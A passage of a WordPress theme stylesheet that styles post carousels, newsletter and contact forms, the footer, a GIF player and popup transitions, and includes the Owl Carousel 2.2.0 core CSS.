    margin-bottom: 4px;
}
.recent-content .tw-meta{
    margin-bottom: 0;
}
aside.widget .recent-content a:hover,
.recent-thumb:hover ~ .recent-content a{
    color: #999;
}
.related-item .format-icon,
.recent-thumb .format-icon{
    background: #ccc;
    color: #fff;
    height: 70px;
    width: 100%;
    display: table;
}
.related-item .format-icon:before,
.recent-thumb .format-icon:before{
    font-family: 'Ionicons';
    font-size: 21px;
    content: '\f417';
}
.related-item .format-icon:before,
.recent-thumb .format-icon:before{
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}
.format-icon.gallery:before{
    content: '\f147';
}
.format-icon.quote:before{
    content: '\f347';
}
.format-icon.audio:before{
    content: '\f4ce';
}
.format-icon.video:before{
    content: '\f4cc';
}

.tw-post-widget .carousel-item{
    position: relative;
    background-color: #151515;
    width: 100%;
    height: 100%;
    min-height: 300px;
}
.tw-post-widget .carousel-item>img{
    opacity: 0.8;
}
.tw-post-widget .carousel-content{
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    padding: 10px 25px;
}
.tw-post-widget .owl-carousel .entry-title{
    font-size: 20px;
    color: #fff;
}
.tw-post-widget .owl-carousel .tw-meta,
.tw-post-widget .owl-carousel .tw-meta a,
.tw-post-widget .owl-carousel .entry-cats{
    color: #fff;
}
.tw-post-widget .owl-carousel a{
    transition: opacity 0.2s ease-out;
}
.tw-post-widget .owl-carousel a:hover{
    color: #fff;
    opacity: 0.8;
}
.tw-post-widget .owl-carousel .owl-dots{
    margin-top: 18px;
    margin-bottom: -17px;
}

.entry-media .owl-carousel .owl-dots{
    position: absolute;
    bottom: 15px;
    width: 100%;
}
.entry-media .owl-carousel .owl-dot.active span,
.entry-media .owl-carousel .owl-dot:hover span{
    background-color: #fff;
    opacity: 1;
}
.entry-media .owl-carousel .owl-dot span{
    background-color: #fff;
    opacity: .5;
}

/* --------------- Widget NewsLetter ------------- */
form.mc4wp-form p{
    display: flex;
    margin-bottom: 15px;
    color: #999;
}
form.mc4wp-form p + input{
    margin-top: 25px;
}
form.mc4wp-form p:last-of-type{
    margin-bottom: 0;
}
form.mc4wp-form,
.mc4wp-form-fields input[type="email"]{
    margin-bottom: 0;
}
.mc4wp-form-fields input[type="email"]{
    background-image: url(assets/img/email-bg.png);
    background-repeat: no-repeat;
    background-position: 20px center;
    padding-left: 50px;
    width: 218px;
}
.mc4wp-form-fields input[type="submit"]{
    width: auto;
    margin: 0 auto;
    display: block;
    padding: 10px 23px 8px;
    background-color: #151515;
    border-color: #151515;
}

/* --------------- Contact Form ----------------- */
.wpcf7-form {
    padding-top: 5px;
}
.wpcf7-form input[type="text"],
.wpcf7-form input[type="email"],
.wpcf7-form textarea{
    width: 100%;
    margin-top: 5px;
}
.wpcf7-form input[type="submit"]{
    width: auto;
    min-width: 150px;
    display: block;
    height: 40px;
    background-color: #151515;
    border-color: #151515;
}

/* ----------------- Footer Area ---------------- */
.tw-footer{
    color: #999;
    font-size: 14px;
    padding: 60px 0;
    border-top: 1px solid #e6e6e6;
    text-align: center;
}
.tw-footer a:hover{
    color: #fff;
}
.tw-footer .copyright{
    float: none;
    margin-bottom: 0;
}
.footer-menu ul{
    margin: 0 0 7px;
    padding: 0;
    list-style: none;
}
.footer-menu ul li{
    display: inline-block;
    padding: 0 15px;
}
.scrollUp{
    position: fixed;
    bottom: 40px;
    right: 40px;

}
.scrollUp a{
    width: 40px;
    height: 40px;
    z-index: 99;
    background-color: #000;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    font-size: 10px;
    font-size: 20px;
}
.scrollUp a:hover{
    color: #fff;
}
.tw-post-carousel .post-thumb{
    position: relative;
    margin-bottom: 15px;
}
.tw-post-carousel .carousel-title{
    font-size: 14px;
    letter-spacing: -0.025em;
    line-height: 1.25;
    margin-bottom: 3px;
}
.tw-post-carousel .post-thumb > a{
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #151515;
}
.tw-post-carousel .layout-2 a img,
.tw-post-carousel .post-thumb > a:hover img{
    opacity: 0.75;
}
.tw-post-carousel .layout-2 a:hover img{
    opacity: 0.5;
}
.tw-post-carousel .post-thumb .carousel-content{
    position: absolute;
    text-align: center;
    max-width: 180px;
}
.tw-post-carousel .post-thumb .carousel-title{
    color: #fff;
    font-size: 24px;
    margin-bottom: 12px;
}
.tw-post-carousel .layout-2 .post-thumb{
    margin-bottom: 0;
}
.entry-cats .cat-item{
    border-bottom: 2px solid #fff;
}
.tw-post-carousel .post-thumb .entry-cats,
.tw-post-carousel .post-thumb .tw-meta{
    opacity: 0;
    position: relative;
    color: #fff;
    transition: all 0.15s ease-in;
}
.tw-post-carousel .post-thumb .entry-cats{
    top: -20px;
}
.tw-post-carousel .post-thumb .tw-meta{
    bottom: -20px;
}
.tw-post-carousel .post-thumb:hover .entry-cats{
    top: 0;
    opacity: 1;
}
.tw-post-carousel .post-thumb:hover .tw-meta{
    bottom: 0;
    opacity: 1;
}

/**
 * Owl Carousel v2.2.0
 * Copyright 2013-2016 David Deutsch
 * Licensed under MIT (https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE)
 */
/* 
 *  Owl Carousel - Core
 */
.owl-carousel {
    display: none;
    width: 100%;
    -webkit-tap-highlight-color: transparent;
    /* position relative and z-index fix webkit rendering fonts issue */
    position: relative;
    z-index: 1; }
.owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y; }
.owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0; }
.owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    /* fix for flashing background */
    -webkit-transform: translate3d(0px, 0px, 0px); }
.owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none; }
.owl-carousel .owl-item img {
    display: block;
    width: 100%;
    -webkit-transform-style: preserve-3d; }
.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-nav .disabled,
.owl-carousel .owl-dots.disabled {
    display: none; }
.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
.owl-carousel.owl-loaded {
    display: block; }
.owl-carousel.owl-loading {
    opacity: 0;
    display: block; }
.owl-carousel.owl-hidden {
    opacity: 0; }
.owl-carousel .owl-refresh .owl-item {
    visibility: hidden; }
.owl-carousel.owl-drag .owl-item {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
.owl-carousel .owl-grab {
    cursor: move;
    cursor: grab; }
.owl-carousel.owl-rtl {
    direction: rtl; }
.owl-carousel.owl-rtl .owl-item {
    float: right; }

/* No Js */
.no-js .owl-carousel {
    display: block; }

/* 
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
    -webkit-animation-duration: 1000ms;
    animation-duration: 1000ms;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
    z-index: 0; }

.owl-carousel .owl-animated-out {
    z-index: 1; }

.owl-carousel .fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut; }

@-webkit-keyframes fadeOut {
    0% {
        opacity: 1; }
    100% {
        opacity: 0; } }

@keyframes fadeOut {
    0% {
        opacity: 1; }
    100% {
        opacity: 0; } }

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
    transition: height 0.5s ease-in-out; }

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    transition: opacity 0.2s ease; }

.owl-carousel .owl-item img.owl-lazy {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d; }

/* 
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000; }

.owl-carousel .owl-video-play-icon {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    background: url("owl.video.play.png") no-repeat;
    cursor: pointer;
    z-index: 1;
    -webkit-backface-visibility: hidden;
    transition: transform 0.1s ease;
}

.owl-carousel .owl-video-play-icon:hover {
    -webkit-transform: scale(1.3, 1.3);
    -ms-transform: scale(1.3, 1.3);
    transform: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
    display: none; }

.owl-carousel .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    transition: opacity 0.2s ease; }

.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1;
    height: 100%;
    width: 100%; }




/* 
 * 	Core Owl Carousel Theme CSS File
 */

.owl-carousel .owl-dots{
    text-align: center;
    margin-top: 30px;
    margin-bottom: -5px;
}

/* Styling Pagination*/

.owl-carousel .owl-dots .owl-dot{
    display: inline-block;
    padding: 3px;
    zoom: 1;
    *display: inline;/*IE7 life-saver */
}
.owl-carousel .owl-dot span{
    display: block;
    width: 8px;
    height: 8px;
    margin: 0 2px;
    background: #e6e6e6;
    border-radius: 50%;
}

.owl-carousel .owl-dot.active span,
.owl-carousel .owl-dot:hover span{
    background-color: #151515;
}


/* Ever Gif Player */
.gif-active .arrow-hover{
    display: none;
}
.ever-gif-container{
    display: block !important;
}
.ever-gif-container .jsgif{
    opacity: 0;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    transition: opacity 0.5s ease;
    min-width: 100%;
    width: 100%;
}

.ever-gif-container .jsgif,
.ever-gif-container{
    background-size: cover;
    background-position: 50% 50%;
    position: relative !important;
    overflow: hidden;
}
.ever-gif-container canvas{
    max-width: 100%;
    min-width: 100%;
}
.tw-post-widget .tw-thumbnail .ever-gif-button,
div.ever-gif-container+div.image-overlay,
.jsgif_toolbar,
.ever-gif-container img{
    display: none;
}
.ever-gif-container .ever-gif-button{
    position: absolute;
    top: 0;
    left: 0;
    width:100%;
    height: 100%;
    background-image: url(assets/img/gif-button.png);
    background-repeat: no-repeat;
    background-position: center; 
    cursor: pointer;
}
.ever-gif-container.playing .ever-gif-button{
    opacity: 0;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.tw-blog article.large .ever-gif-button{
    background-position-y: 17%;
}




/**
 * Simple fade transition,
 */
.mfp-fade.mfp-bg {
    opacity: 0;
    -webkit-transition: all 0.15s ease-out; 
    -moz-transition: all 0.15s ease-out; 
    transition: all 0.15s ease-out;
}
.mfp-fade.mfp-bg.mfp-ready {
    opacity: 0.8;
}
.mfp-fade.mfp-bg.mfp-removing {
    opacity: 0;
}

.mfp-fade.mfp-wrap .mfp-content {
    opacity: 0;
    -webkit-transition: all 0.15s ease-out; 
    -moz-transition: all 0.15s ease-out; 
    transition: all 0.15s ease-out;
}
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
    opacity: 1;
}
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
    opacity: 0;
}

/* Featured Image Caption Added */
.featured-image-caption {
    display: inline-block;
    line-height: 1.7;
    color: #999;
    font-size: .8em;
    line-height: 2;
    text-align: left;
    padding-left: 60px;
    padding-right: 60px;
    margin-top: 10px;
}